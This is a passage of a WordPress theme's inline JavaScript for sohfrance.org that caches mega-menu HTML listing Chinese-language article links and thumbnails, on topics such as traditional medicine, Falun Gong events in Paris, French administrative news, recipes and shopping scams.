                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 